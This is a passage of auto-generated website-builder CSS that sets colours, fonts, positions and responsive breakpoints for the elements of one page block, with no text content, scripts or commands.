}#rec490602619 .tn-elem[data-elem-id="1662813821713"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 23;
  top:  260px;;
  left:  calc(50% - 600px + 813px);;
  width: 145px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
